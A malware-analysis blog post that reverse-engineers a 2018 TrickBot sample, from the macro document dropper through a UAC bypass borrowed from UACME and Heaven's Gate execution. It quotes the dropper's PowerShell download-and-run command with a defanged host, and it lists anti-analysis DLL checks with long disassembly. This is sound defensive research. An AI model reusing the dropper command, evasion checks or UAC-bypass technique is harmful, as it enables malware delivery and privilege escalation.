# TrickBot & UACME

sysopfb.github.io/malware/2018/04/16/trickbot-uacme.html

Random RE

April 16, 2018

Apr 16, 2018

## TrickBot Secure Message Delivery 12apr2018

Doc delivery: 3782f96c6d9f3136651da208465fa939313b7e4f21bdc4ef10c05926e0428a65

```
'"" | Out-File -encoding ASCII -FilePath %TEMP%\bpknnhvxb_cx.bat;Start-Process '%TEMP%\bpknnhvxb_cx.bat' -
WindowStyle Hidden" (PID: 3320)
cmd.exe /c ""%TEMP%\bpknnhvxb_cx.bat" " (PID: 4568)
powershell.exe PowerShell "function ggft([String] $uibzkllsrb5)
{(New-Object System.Net.WebClient).DownloadFile($uibzkllsrb5,'%TEMP%\sethasn2.exe');Start-Process
'%TEMP%\sethasn2.exe';}


m-tensou[.]net/svoren.png - 2153be5c6f73f4816d90809febf4122a7b065cbfddaa4e2bf5935277341af34c
```

Macro uses a custom string lookup

```
VBA FORM STRING IN '3782f96c6d9f3136651da208465fa939313b.doc' - OLE stream: u'Macros/wordapollo/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
qwertyuiop[]asdfghjkl;zxcvbnm,./QWERTYUIOP{}ASDFGHJKL:"ZXCVBNM<>?!@#$%^&*()\1234567890 -|'
```

```
k = """qwertyuiop[]asdfghjkl;zxcvbnm,./QWERTYUIOP{}ASDFGHJKL:"ZXCVBNM<>?!@#$%^&*()\1234567890 -|'"""
blah = 'Qwou/ha[E/uoRh,aiu/Es/l'
out = ""
for i in range(len(blah)):
  temp = k.index(blah[i])
  out += k[(temp-4)%len(k)]
print(out)
```

```
m-tensou.net/svoren.png
```

## Trick payload

2153be5c6f73f4816d90809febf4122a7b065cbfddaa4e2bf5935277341af34c Sample has multiple internal layers on the crypter along with a function decoding layer that decodes out each individual function as it needs it.

Checks for the prescence of the following DLLs by parsing them from the PEB

- pstorec.dll
- vmcheck.dll
- dbghelp.dll
- wpespy.dll
- api_log.dll
- SbieDll.dll
- SxIn.dll
- dir_watch.dll
- Sf2.dll
- cmdvrt32.dll
- snxhk.dll

## Loader Functions

Function that parses all unicode DLLs from PEB and then compares it with a passed in string```
01DB04AA   83EC 10           SUB ESP,10
01DB04AD   C745 F4 00000000 MOV DWORD PTR SS:[EBP-C],0
01DB04B4   64:A1 30000000   MOV EAX,DWORD PTR FS:[30]
01DB04BA   8945 F4          MOV DWORD PTR SS:[EBP-C],EAX
01DB04BD   C745 F8 00000000 MOV DWORD PTR SS:[EBP-8],0
01DB04C4   C745 FC 00000000 MOV DWORD PTR SS:[EBP-4],0
01DB04CB   C745 F0 00000000 MOV DWORD PTR SS:[EBP-10],0
01DB04D2   837D F4 00       CMP DWORD PTR SS:[EBP-C],0
01DB04D6   74 5E            JE SHORT 01DB0536
01DB04D8   8B4D F4          MOV ECX,DWORD PTR SS:[EBP-C]
01DB04DB   8B51 0C          MOV EDX,DWORD PTR DS:[ECX+C]
01DB04DE   83C2 14          ADD EDX,14
01DB04E1   8955 F8          MOV DWORD PTR SS:[EBP-8],EDX
01DB04E4   8B45 F8          MOV EAX,DWORD PTR SS:[EBP-8]
01DB04E7   8B08             MOV ECX,DWORD PTR DS:[EAX]
01DB04E9   894D FC          MOV DWORD PTR SS:[EBP-4],ECX
01DB04EC   837D F8 00       CMP DWORD PTR SS:[EBP-8],0
01DB04F0   74 44            JE SHORT 01DB0536
01DB04F2   837D FC 00       CMP DWORD PTR SS:[EBP-4],0
01DB04F6   74 3E            JE SHORT 01DB0536
01DB04F8   8B55 F8          MOV EDX,DWORD PTR SS:[EBP-8]
01DB04FB   3B55 FC          CMP EDX,DWORD PTR SS:[EBP-4]
01DB04FE   74 36            JE SHORT 01DB0536
01DB0500   8B45 FC          MOV EAX,DWORD PTR SS:[EBP-4]
01DB0503   83E8 08          SUB EAX,8
01DB0506   8945 F0          MOV DWORD PTR SS:[EBP-10],EAX
01DB0509   74 21            JE SHORT 01DB052C
01DB050B   8B4D 08          MOV ECX,DWORD PTR SS:[EBP+8]
01DB050E   51               PUSH ECX
01DB050F   8B55 F0          MOV EDX,DWORD PTR SS:[EBP-10]
01DB0512   8B42 30          MOV EAX,DWORD PTR DS:[EDX+30]
01DB0515   50               PUSH EAX
01DB0516   6A 14            PUSH 14
01DB0518   E8 BB0BFFFF      CALL 01DA10D8
01DB051D   83C4 08          ADD ESP,8
01DB0520   85C0             TEST EAX,EAX
01DB0522   74 08            JE SHORT 01DB052C
01DB0524   8B4D F0          MOV ECX,DWORD PTR SS:[EBP-10]
01DB0527   8B41 18          MOV EAX,DWORD PTR DS:[ECX+18]
01DB052A   EB 0C            JMP SHORT 01DB0538
01DB052C   8B55 FC          MOV EDX,DWORD PTR SS:[EBP-4]
01DB052F   8B02             MOV EAX,DWORD PTR DS:[EDX]
01DB0531   8945 FC          MOV DWORD PTR SS:[EBP-4],EAX
01DB0534  ^EB C2            JMP SHORT 01DB04F8
01DB0536   33C0             XOR EAX,EAX
01DB0538   8BE5             MOV ESP,EBP
01DB053A   5D               POP EBP
01DB053B   C3               RETN
```

String decoding is base64 with a custom alphabet:```
01DA252C   8B4D E0          MOV ECX,DWORD PTR SS:[EBP-20]
01DA252F   83E9 01          SUB ECX,1
01DA2532   894D E0          MOV DWORD PTR SS:[EBP-20],ECX
01DA2535   85C0             TEST EAX,EAX
01DA2537   0F84 00010000    JE 01DA263D
01DA253D   8B55 08          MOV EDX,DWORD PTR SS:[EBP+8]
01DA2540   0355 F8          ADD EDX,DWORD PTR SS:[EBP-8]
01DA2543   8B45 FC          MOV EAX,DWORD PTR SS:[EBP-4]
01DA2546   8A0A             MOV CL,BYTE PTR DS:[EDX]
01DA2548   884C28 E4        MOV BYTE PTR DS:[EAX+EBP-1C],CL
01DA254C   8B55 FC          MOV EDX,DWORD PTR SS:[EBP-4]
01DA254F   83C2 01          ADD EDX,1
01DA2552   8955 FC          MOV DWORD PTR SS:[EBP-4],EDX
01DA2555   8B45 F8          MOV EAX,DWORD PTR SS:[EBP-8]
01DA2558   83C0 01          ADD EAX,1
01DA255B   8945 F8          MOV DWORD PTR SS:[EBP-8],EAX
01DA255E   837D FC 04       CMP DWORD PTR SS:[EBP-4],4
01DA2562   0F85 D0000000    JNZ 01DA2638
01DA2568   C745 FC 00000000 MOV DWORD PTR SS:[EBP-4],0
01DA256F   EB 09            JMP SHORT 01DA257A
01DA2571   8B4D FC          MOV ECX,DWORD PTR SS:[EBP-4]
01DA2574   83C1 01          ADD ECX,1
01DA2577   894D FC          MOV DWORD PTR SS:[EBP-4],ECX
01DA257A   837D FC 04       CMP DWORD PTR SS:[EBP-4],4
01DA257E   7D 42            JGE SHORT 01DA25C2
01DA2580   C745 DC 00000000 MOV DWORD PTR SS:[EBP-24],0
01DA2587   8B55 F4          MOV EDX,DWORD PTR SS:[EBP-C]
01DA258A   0355 DC          ADD EDX,DWORD PTR SS:[EBP-24]
01DA258D   0FBE02           MOVSX EAX,BYTE PTR DS:[EDX]
01DA2590   85C0             TEST EAX,EAX
01DA2592   74 2C            JE SHORT 01DA25C0
01DA2594   8B4D F4          MOV ECX,DWORD PTR SS:[EBP-C]
01DA2597   034D DC          ADD ECX,DWORD PTR SS:[EBP-24]
01DA259A   0FBE11           MOVSX EDX,BYTE PTR DS:[ECX]
01DA259D   8B45 FC          MOV EAX,DWORD PTR SS:[EBP-4]
01DA25A0   0FBE4C28 E4      MOVSX ECX,BYTE PTR DS:[EAX+EBP-1C]
01DA25A5   3BD1             CMP EDX,ECX
01DA25A7   75 0C            JNZ SHORT 01DA25B5
01DA25A9   8B55 FC          MOV EDX,DWORD PTR SS:[EBP-4]
01DA25AC   8A45 DC          MOV AL,BYTE PTR SS:[EBP-24]
01DA25AF   88442A E4        MOV BYTE PTR DS:[EDX+EBP-1C],AL
01DA25B3   EB 0B            JMP SHORT 01DA25C0
01DA25B5   8B4D DC          MOV ECX,DWORD PTR SS:[EBP-24]
01DA25B8   83C1 01          ADD ECX,1
01DA25BB   894D DC          MOV DWORD PTR SS:[EBP-24],ECX
01DA25BE  ^EB C7            JMP SHORT 01DA2587
01DA25C0  ^EB AF            JMP SHORT 01DA2571
01DA25C2   0FBE55 E4        MOVSX EDX,BYTE PTR SS:[EBP-1C]
01DA25C6   0FBE45 E5        MOVSX EAX,BYTE PTR SS:[EBP-1B]
01DA25CA   83E0 30          AND EAX,30
01DA25CD   C1F8 04          SAR EAX,4
01DA25D0   8D0C90           LEA ECX,DWORD PTR DS:[EAX+EDX*4]
01DA25D3   884D EC          MOV BYTE PTR SS:[EBP-14],CL
01DA25D6   0FBE55 E5        MOVSX EDX,BYTE PTR SS:[EBP-1B]
01DA25DA   83E2 0F          AND EDX,0F
01DA25DD   C1E2 04          SHL EDX,4
01DA25E0   0FBE45 E6        MOVSX EAX,BYTE PTR SS:[EBP-1A]
01DA25E4   83E0 3C          AND EAX,3C
01DA25E7   C1F8 02          SAR EAX,2
01DA25EA   03D0             ADD EDX,EAX
01DA25EC   8855 ED          MOV BYTE PTR SS:[EBP-13],DL
01DA25EF   0FBE4D E6        MOVSX ECX,BYTE PTR SS:[EBP-1A]
01DA25F3   83E1 03          AND ECX,3
01DA25F6   C1E1 06          SHL ECX,6
01DA25F9   0FBE55 E7        MOVSX EDX,BYTE PTR SS:[EBP-19]
01DA25FD   03CA             ADD ECX,EDX
01DA25FF   884D EE          MOV BYTE PTR SS:[EBP-12],CL
01DA2602   C745 FC 00000000 MOV DWORD PTR SS:[EBP-4],0
01DA2609   EB 09            JMP SHORT 01DA2614
``````
01DA260B   8B45 FC          MOV EAX,DWORD PTR SS:[EBP-4]
01DA260E   83C0 01          ADD EAX,1
01DA2611   8945 FC          MOV DWORD PTR SS:[EBP-4],EAX
01DA2614   837D FC 03       CMP DWORD PTR SS:[EBP-4],3
01DA2618   7D 17            JGE SHORT 01DA2631
01DA261A   8B4D E8          MOV ECX,DWORD PTR SS:[EBP-18]
01DA261D   8B55 FC          MOV EDX,DWORD PTR SS:[EBP-4]
01DA2620   8A442A EC        MOV AL,BYTE PTR DS:[EDX+EBP-14]
01DA2624   8801             MOV BYTE PTR DS:[ECX],AL
01DA2626   8B4D E8          MOV ECX,DWORD PTR SS:[EBP-18]
01DA2629   83C1 01          ADD ECX,1
01DA262C   894D E8          MOV DWORD PTR SS:[EBP-18],ECX
01DA262F  ^EB DA            JMP SHORT 01DA260B
01DA2631   C745 FC 00000000 MOV DWORD PTR SS:[EBP-4],0
01DA2638  ^E9 ECFEFFFF      JMP 01DA2529
01DA263D   837D FC 00       CMP DWORD PTR SS:[EBP-4],0
01DA2641   0F84 F6000000    JE 01DA273D
01DA2647   8B55 FC          MOV EDX,DWORD PTR SS:[EBP-4]
01DA264A   8955 DC          MOV DWORD PTR SS:[EBP-24],EDX
01DA264D   EB 09            JMP SHORT 01DA2658
01DA264F   8B45 DC          MOV EAX,DWORD PTR SS:[EBP-24]
01DA2652   83C0 01          ADD EAX,1
01DA2655   8945 DC          MOV DWORD PTR SS:[EBP-24],EAX
01DA2658   837D DC 04       CMP DWORD PTR SS:[EBP-24],4
01DA265C   7D 0A            JGE SHORT 01DA2668
01DA265E   8B4D DC          MOV ECX,DWORD PTR SS:[EBP-24]
01DA2661   C64429 E4 00     MOV BYTE PTR DS:[ECX+EBP-1C],0
01DA2666  ^EB E7            JMP SHORT 01DA264F
01DA2668   C745 DC 00000000 MOV DWORD PTR SS:[EBP-24],0
01DA266F   EB 09            JMP SHORT 01DA267A
01DA2671   8B55 DC          MOV EDX,DWORD PTR SS:[EBP-24]
01DA2674   83C2 01          ADD EDX,1
01DA2677   8955 DC          MOV DWORD PTR SS:[EBP-24],EDX
01DA267A   837D DC 04       CMP DWORD PTR SS:[EBP-24],4
01DA267E   7D 49            JGE SHORT 01DA26C9
01DA2680   C745 D4 00000000 MOV DWORD PTR SS:[EBP-2C],0
01DA2687   C745 D8 4637DC01 MOV DWORD PTR SS:[EBP-28],1DC3746       ; ASCII
"56tAMJ1GmOs3TK20g4I+ueRbpwqjNBVxzynF7hardSDEL9PvfoXiZl8/HYUCQckW"
01DA268E   8B45 D8          MOV EAX,DWORD PTR SS:[EBP-28]
01DA2691   0345 D4          ADD EAX,DWORD PTR SS:[EBP-2C]
01DA2694   0FBE08           MOVSX ECX,BYTE PTR DS:[EAX]
01DA2697   85C9             TEST ECX,ECX
01DA2699   74 2C            JE SHORT 01DA26C7
01DA269B   8B55 D8          MOV EDX,DWORD PTR SS:[EBP-28]
01DA269E   0355 D4          ADD EDX,DWORD PTR SS:[EBP-2C]
01DA26A1   0FBE02           MOVSX EAX,BYTE PTR DS:[EDX]
01DA26A4   8B4D DC          MOV ECX,DWORD PTR SS:[EBP-24]
01DA26A7   0FBE5429 E4      MOVSX EDX,BYTE PTR DS:[ECX+EBP-1C]
01DA26AC   3BC2             CMP EAX,EDX
01DA26AE   75 0C            JNZ SHORT 01DA26BC
01DA26B0   8B45 DC          MOV EAX,DWORD PTR SS:[EBP-24]
01DA26B3   8A4D D4          MOV CL,BYTE PTR SS:[EBP-2C]
01DA26B6   884C28 E4        MOV BYTE PTR DS:[EAX+EBP-1C],CL
01DA26BA   EB 0B            JMP SHORT 01DA26C7
01DA26BC   8B55 D4          MOV EDX,DWORD PTR SS:[EBP-2C]
01DA26BF   83C2 01          ADD EDX,1
01DA26C2   8955 D4          MOV DWORD PTR SS:[EBP-2C],EDX
01DA26C5  ^EB C7            JMP SHORT 01DA268E
01DA26C7  ^EB A8            JMP SHORT 01DA2671
01DA26C9   0FBE45 E4        MOVSX EAX,BYTE PTR SS:[EBP-1C]
01DA26CD   0FBE4D E5        MOVSX ECX,BYTE PTR SS:[EBP-1B]
01DA26D1   83E1 30          AND ECX,30
01DA26D4   C1F9 04          SAR ECX,4
01DA26D7   8D1481           LEA EDX,DWORD PTR DS:[ECX+EAX*4]
01DA26DA   8855 EC          MOV BYTE PTR SS:[EBP-14],DL
01DA26DD   0FBE45 E5        MOVSX EAX,BYTE PTR SS:[EBP-1B]
01DA26E1   83E0 0F          AND EAX,0F
01DA26E4   C1E0 04          SHL EAX,4
01DA26E7   0FBE4D E6        MOVSX ECX,BYTE PTR SS:[EBP-1A]
``````
01DA26EB   83E1 3C          AND ECX,3C
01DA26EE   C1F9 02          SAR ECX,2
01DA26F1   03C1             ADD EAX,ECX
01DA26F3   8845 ED          MOV BYTE PTR SS:[EBP-13],AL
01DA26F6   0FBE55 E6        MOVSX EDX,BYTE PTR SS:[EBP-1A]
01DA26FA   83E2 03          AND EDX,3
01DA26FD   C1E2 06          SHL EDX,6
01DA2700   0FBE45 E7        MOVSX EAX,BYTE PTR SS:[EBP-19]
01DA2704   03D0             ADD EDX,EAX
01DA2706   8855 EE          MOV BYTE PTR SS:[EBP-12],DL
01DA2709   C745 DC 00000000 MOV DWORD PTR SS:[EBP-24],0
01DA2710   EB 09            JMP SHORT 01DA271B
01DA2712   8B4D DC          MOV ECX,DWORD PTR SS:[EBP-24]
01DA2715   83C1 01          ADD ECX,1
01DA2718   894D DC          MOV DWORD PTR SS:[EBP-24],ECX
01DA271B   8B55 FC          MOV EDX,DWORD PTR SS:[EBP-4]
01DA271E   83EA 01          SUB EDX,1
01DA2721   3955 DC          CMP DWORD PTR SS:[EBP-24],EDX
01DA2724   7D 17            JGE SHORT 01DA273D
01DA2726   8B45 E8          MOV EAX,DWORD PTR SS:[EBP-18]
01DA2729   8B4D DC          MOV ECX,DWORD PTR SS:[EBP-24]
01DA272C   8A5429 EC        MOV DL,BYTE PTR DS:[ECX+EBP-14]
01DA2730   8810             MOV BYTE PTR DS:[EAX],DL
01DA2732   8B45 E8          MOV EAX,DWORD PTR SS:[EBP-18]
01DA2735   83C0 01          ADD EAX,1
01DA2738   8945 E8          MOV DWORD PTR SS:[EBP-18],EAX
01DA273B  ^EB D5            JMP SHORT 01DA2712
01DA273D   8B4D E8          MOV ECX,DWORD PTR SS:[EBP-18]
01DA2740   C601 00          MOV BYTE PTR DS:[ECX],0
01DA2743   8B45 E8          MOV EAX,DWORD PTR SS:[EBP-18]
01DA2746   2B45 0C          SUB EAX,DWORD PTR SS:[EBP+C]
01DA2749   8BE5             MOV ESP,EBP
01DA274B   5D               POP EBP
01DA274C   C3               RETN
```

```python
import base64

data =
'N8yhj1fiTnY7j1f\x00jr47j1fPw1oL\x00N8yLB8JfqIY7j1f\x00pR48pb6STimPw1oL\x00gFpZ\x00Tg\x00Tz\x00N/wFq1ciBtYhV

key = '56tAMJ1GmOs3TK20g4I+ueRbpwqjNBVxzynF7hardSDEL9PvfoXiZl8/HYUCQckW'
std_b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"

for s in data.split('\x00'):
    s = s.translate(str.maketrans(key,std_b64))
    if len(s)%4 != 0:
        s += '='*(4 - len(s)%4)
    print(base64.b64decode(s))
``````
b'shell32.dll'
b'ntdll.dll'
b'shlwapi.dll'
b'advapi32.dll'
b'B64'
b'1'
b'2'
b'svchost.exe'
b'\\NetViewer'
b'pstorec.dll'
b'vmcheck.dll'
b'dbghelp.dll'
b'wpespy.dll'
b'api_log.dll'
b'SbieDll.dll'
b'SxIn.dll'
b'dir_watch.dll'
b'Sf2.dll'
b'cmdvrt32.dll'
b'snxhk.dll'
b'MSEDGE'
b'IEUser'
b'SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\'
b'ProductName'
b'Evaluation'
b'SOFTWARE\\Microsoft\\Virtual Machine'
b'{3E5FC7F9-9A51-4367-9063-A120244FBEC7}'
b'{6EDD6D74-C007-4E75-B76A-E5740995E24C}'
b'explorer.exe'
b'bloody booty bla de bludy botty bla lhe capitaine bloode!'
b'ole32.dll'
b'wtsapi32'
b'WTSEnumerateSessionsA'
b'WTSFreeMemory'
b'WTSGetActiveConsoleSessionId'
b'WTSQueryUserToken'
b'SeTcbPrivilege'
b'Elevation:Administrator!new:'
b'.log'
```

Checks if local system
https://github.com/hfiref0x/UACME/blob/b8c4c71e1ba3b6646a48c0b655ce6d6e388c6112/Source/Shared/util.c

```
                    status = RtlAllocateAndInitializeSid(
                        &SECURITY_NT_AUTHORITY,
                        1,
                        SECURITY_LOCAL_SYSTEM_RID,
                        0, 0, 0, 0, 0, 0, 0,
&SystemSid);
```

Also some strings based on UACME #41, which was reported on by F-secure in December of last year[1]. Around the same time #41 was also added to IcedId in late November of 2017[2]

If SID not matches then it checks if it's running out of %AppData%. If not then it checks if it's running out of system32 or else it copies itself over to %AppData% into a NetViewer folder after slightly manipulating it's filename in the process. Afterwords it checks what elevation level it is running at by using similar code as supGetElevationType from UACME[5]. If it's executing as TokenElevationTypeLimited then it moves into using #41 from UACME.I let it run all the way up until it was about to call ShellExec on the COM object and then changed the malicious binary location with cmd.exe for a pretty picture:

| Process | PID | CPU | Memory |
|---|---|---|---|
| wininit.exe | 420 | | 1.61 MB |
| services.exe | 524 | 0.28 | 6.54 MB |
| svchost.exe | 652 | | 5.29 MB |
| WmiPrvSE.exe | 1956 | | 10.56 MB |
| dllhost.exe | 5976 | | 2.61 MB |
| cmd.exe | 5480 | | 2.16 MB |

If that lines up then a XOR encoded compressed PE file is decoded out using the same encoding routine used on the functions.

Next it's decompressed using LZO, the code used matches up with the code that was utilized by Dyreza but since code share has already been found it wouldn't be abnormal for them to reuse libraries they already had on hand. Appears to be from MiniLZO but a common compression library so hard to tell specifically. Also of note is the same decompression routine is utilized to decompress the loader bytecode as well.

Decompression code:```
01DB31DE   57              PUSH EDI
01DB31DF   56              PUSH ESI
01DB31E0   53              PUSH EBX
01DB31E1   51              PUSH ECX
01DB31E2   52              PUSH EDX
01DB31E3   83EC 0C         SUB ESP,0C
01DB31E6   FC              CLD
01DB31E7   8B7424 28       MOV ESI,DWORD PTR SS:[ESP+28]
01DB31EB   8B7C24 30       MOV EDI,DWORD PTR SS:[ESP+30]
01DB31EF   BD 03000000     MOV EBP,3
01DB31F4   31C0            XOR EAX,EAX
01DB31F6   31DB            XOR EBX,EBX
01DB31F8   AC              LODS BYTE PTR DS:[ESI]
01DB31F9   3C 11           CMP AL,11
01DB31FB   76 1B           JBE SHORT 01DB3218
01DB31FD   2C 0E           SUB AL,0E
01DB31FF   EB 22           JMP SHORT 01DB3223
01DB3201   05 FF000000     ADD EAX,0FF
01DB3206   8A1E            MOV BL,BYTE PTR DS:[ESI]
01DB3208   46              INC ESI
01DB3209   08DB            OR BL,BL
01DB320B  ^74 F4           JE SHORT 01DB3201
01DB320D   8D4418 15       LEA EAX,DWORD PTR DS:[EAX+EBX+15]
01DB3211   EB 10           JMP SHORT 01DB3223
01DB3213   89F6            MOV ESI,ESI
01DB3215   8A06            MOV AL,BYTE PTR DS:[ESI]
01DB3217   46              INC ESI
01DB3218   3C 10           CMP AL,10
01DB321A   73 41           JNB SHORT 01DB325D
01DB321C   08C0            OR AL,AL
01DB321E  ^74 E6           JE SHORT 01DB3206
01DB3220   83C0 06         ADD EAX,6
01DB3223   89C1            MOV ECX,EAX
01DB3225   31E8            XOR EAX,EBP
01DB3227   C1E9 02         SHR ECX,2
01DB322A   21E8            AND EAX,EBP
01DB322C   8B16            MOV EDX,DWORD PTR DS:[ESI]
01DB322E   83C6 04         ADD ESI,4
01DB3231   8917            MOV DWORD PTR DS:[EDI],EDX
01DB3233   83C7 04         ADD EDI,4
01DB3236   49              DEC ECX
01DB3237  ^75 F3           JNZ SHORT 01DB322C
01DB3239   29C6            SUB ESI,EAX
01DB323B   29C7            SUB EDI,EAX
01DB323D   8A06            MOV AL,BYTE PTR DS:[ESI]
01DB323F   46              INC ESI
01DB3240   3C 10           CMP AL,10
01DB3242   73 19           JNB SHORT 01DB325D
01DB3244   C1E8 02         SHR EAX,2
01DB3247   8A1E            MOV BL,BYTE PTR DS:[ESI]
01DB3249   8D97 FFF7FFFF   LEA EDX,DWORD PTR DS:[EDI-801]
01DB324F   8D0498          LEA EAX,DWORD PTR DS:[EAX+EBX*4]
01DB3252   46              INC ESI
01DB3253   29C2            SUB EDX,EAX
01DB3255   8B0A            MOV ECX,DWORD PTR DS:[EDX]
01DB3257   890F            MOV DWORD PTR DS:[EDI],ECX
01DB3259   01EF            ADD EDI,EBP
01DB325B   EB 6E           JMP SHORT 01DB32CB
01DB325D   3C 40           CMP AL,40
01DB325F   72 34           JB SHORT 01DB3295
01DB3261   89C1            MOV ECX,EAX
01DB3263   C1E8 02         SHR EAX,2
01DB3266   8D57 FF         LEA EDX,DWORD PTR DS:[EDI-1]
01DB3269   83E0 07         AND EAX,7
01DB326C   8A1E            MOV BL,BYTE PTR DS:[ESI]
01DB326E   C1E9 05         SHR ECX,5
01DB3271   8D04D8          LEA EAX,DWORD PTR DS:[EAX+EBX*8]
01DB3274   46              INC ESI
01DB3275   29C2            SUB EDX,EAX
``````
01DB3277   83C1 04          ADD ECX,4
01DB327A   39E8             CMP EAX,EBP
01DB327C   73 35            JNB SHORT 01DB32B3
01DB327E   EB 6D            JMP SHORT 01DB32ED
01DB3280   05 FF000000      ADD EAX,0FF
01DB3285   8A1E             MOV BL,BYTE PTR DS:[ESI]
01DB3287   46               INC ESI
01DB3288   08DB             OR BL,BL
01DB328A  ^74 F4            JE SHORT 01DB3280
01DB328C   8D4C18 24        LEA ECX,DWORD PTR DS:[EAX+EBX+24]
01DB3290   31C0             XOR EAX,EAX
01DB3292   EB 0D            JMP SHORT 01DB32A1
01DB3294   90               NOP
01DB3295   3C 20            CMP AL,20
01DB3297   72 74            JB SHORT 01DB330D
01DB3299   83E0 1F          AND EAX,1F
01DB329C  ^74 E7            JE SHORT 01DB3285
01DB329E   8D48 05          LEA ECX,DWORD PTR DS:[EAX+5]
01DB32A1   66:8B06          MOV AX,WORD PTR DS:[ESI]
01DB32A4   8D57 FF          LEA EDX,DWORD PTR DS:[EDI-1]
01DB32A7   C1E8 02          SHR EAX,2
01DB32AA   83C6 02          ADD ESI,2
01DB32AD   29C2             SUB EDX,EAX
01DB32AF   39E8             CMP EAX,EBP
01DB32B1   72 3A            JB SHORT 01DB32ED
01DB32B3   8D440F FD        LEA EAX,DWORD PTR DS:[EDI+ECX-3]
01DB32B7   C1E9 02          SHR ECX,2
01DB32BA   8B1A             MOV EBX,DWORD PTR DS:[EDX]
01DB32BC   83C2 04          ADD EDX,4
01DB32BF   891F             MOV DWORD PTR DS:[EDI],EBX
01DB32C1   83C7 04          ADD EDI,4
01DB32C4   49               DEC ECX
01DB32C5  ^75 F3            JNZ SHORT 01DB32BA
01DB32C7   89C7             MOV EDI,EAX
01DB32C9   31DB             XOR EBX,EBX
01DB32CB   8A46 FE          MOV AL,BYTE PTR DS:[ESI-2]
01DB32CE   21E8             AND EAX,EBP
01DB32D0  ^0F84 3FFFFFFF    JE 01DB3215
01DB32D6   8B16             MOV EDX,DWORD PTR DS:[ESI]
01DB32D8   01C6             ADD ESI,EAX
01DB32DA   8917             MOV DWORD PTR DS:[EDI],EDX
01DB32DC   01C7             ADD EDI,EAX
01DB32DE   8A06             MOV AL,BYTE PTR DS:[ESI]
01DB32E0   46               INC ESI
01DB32E1  ^E9 77FFFFFF      JMP 01DB325D
01DB32E6   8DB426 00000000  LEA ESI,DWORD PTR DS:[ESI]
01DB32ED   87D6             XCHG ESI,EDX
01DB32EF   29E9             SUB ECX,EBP
01DB32F1   F3:A4            REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:[>
01DB32F3   89D6             MOV ESI,EDX
01DB32F5  ^EB D4            JMP SHORT 01DB32CB
01DB32F7   81C1 FF000000    ADD ECX,0FF
01DB32FD   8A1E             MOV BL,BYTE PTR DS:[ESI]
01DB32FF   46               INC ESI
01DB3300   08DB             OR BL,BL
01DB3302  ^74 F3            JE SHORT 01DB32F7
01DB3304   8D4C0B 0C        LEA ECX,DWORD PTR DS:[EBX+ECX+C]
01DB3308   EB 17            JMP SHORT 01DB3321
01DB330A   8D76 00          LEA ESI,DWORD PTR DS:[ESI]
01DB330D   3C 10            CMP AL,10
01DB330F   72 2C            JB SHORT 01DB333D
01DB3311   89C1             MOV ECX,EAX
01DB3313   83E0 08          AND EAX,8
01DB3316   C1E0 0D          SHL EAX,0D
01DB3319   83E1 07          AND ECX,7
01DB331C  ^74 DF            JE SHORT 01DB32FD
01DB331E   83C1 05          ADD ECX,5
01DB3321   66:8B06          MOV AX,WORD PTR DS:[ESI]
01DB3324   83C6 02          ADD ESI,2
``````
01DB3327   8D97 00C0FFFF    LEA EDX,DWORD PTR DS:[EDI+FFFFC000]
01DB332D   C1E8 02          SHR EAX,2
01DB3330   74 2B            JE SHORT 01DB335D
01DB3332   29C2             SUB EDX,EAX
01DB3334  ^E9 7AFFFFFF      JMP 01DB32B3
01DB3339   8D7426 00        LEA ESI,DWORD PTR DS:[ESI]
01DB333D   C1E8 02          SHR EAX,2
01DB3340   8A1E             MOV BL,BYTE PTR DS:[ESI]
01DB3342   8D57 FF          LEA EDX,DWORD PTR DS:[EDI-1]
01DB3345   8D0498           LEA EAX,DWORD PTR DS:[EAX+EBX*4]
01DB3348   46               INC ESI
01DB3349   29C2             SUB EDX,EAX
01DB334B   8A02             MOV AL,BYTE PTR DS:[EDX]
01DB334D   8807             MOV BYTE PTR DS:[EDI],AL
01DB334F   8A5A 01          MOV BL,BYTE PTR DS:[EDX+1]
01DB3352   885F 01          MOV BYTE PTR DS:[EDI+1],BL
01DB3355   83C7 02          ADD EDI,2
01DB3358  ^E9 6EFFFFFF      JMP 01DB32CB
01DB335D   83F9 06          CMP ECX,6
01DB3360   0F95C0           SETNE AL
01DB3363   8B5424 28        MOV EDX,DWORD PTR SS:[ESP+28]
01DB3367   035424 2C        ADD EDX,DWORD PTR SS:[ESP+2C]
01DB336B   39D6             CMP ESI,EDX
01DB336D   77 26            JA SHORT 01DB3395
01DB336F   72 1D            JB SHORT 01DB338E
01DB3371   2B7C24 30        SUB EDI,DWORD PTR SS:[ESP+30]
01DB3375   8B5424 34        MOV EDX,DWORD PTR SS:[ESP+34]
01DB3379   893A             MOV DWORD PTR DS:[EDX],EDI
01DB337B   F7D8             NEG EAX
01DB337D   83C4 0C          ADD ESP,0C
01DB3380   5A               POP EDX
01DB3381   59               POP ECX
01DB3382   5B               POP EBX
01DB3383   5E               POP ESI
01DB3384   5F               POP EDI
01DB3385   5D               POP EBP
01DB3386   C3               RETN
01DB3387   B8 01000000      MOV EAX,1
01DB338C  ^EB E3            JMP SHORT 01DB3371
01DB338E   B8 08000000      MOV EAX,8
01DB3393  ^EB DC            JMP SHORT 01DB3371
01DB3395   B8 04000000      MOV EAX,4
01DB339A  ^EB D5            JMP SHORT 01DB3371
```

If running in WOW64 then another smaller 64 bit EXE is decoded and mapped into memory at 0x100000 and then some hardcoded data is mapped into an executable region of memory which will kick off loading the bot into a new process. Before it gets there however it performs a little trick where it does a far jump into 64 bit code, what happens at the call instruction is completely dependent on which debugger you are using. This technique is commonly refered to as 'Heavens Gate' with a far call to 0x33:addr which switches the execution over to 64 bit because we are running in WOW64[3,4].

```
00470000   55               PUSH EBP
00470001   89E5             MOV EBP,ESP
00470003   83E4 F0          AND ESP,FFFFFFF0
00470006   9A 11004700 3300 CALL FAR 0033:00470011              ; Far call
0047000D   89EC             MOV ESP,EBP
0047000F   5D               POP EBP
00470010   C3               RETN
00470011   48               DEC EAX
00470012   83EC 20          SUB ESP,20
00470015   E8 061AB90F      CALL 10001A20
0047001A   48               DEC EAX
0047001B   83C4 20          ADD ESP,20
0047001E   CB               RETF                                ; Far return
```Decoded bot EXE that is injected has the same string encoding as the loader layer did so this decoded EXE is the TrickBot the previous layer is probably TrickLoader but it's been changed to be position independent bytecode with function obfuscation to hide itself and further protect the bot EXE.

Decoded bot strings:```
UnloadUserProfile
LoadUserProfileW
DestroyEnvironmentBlock
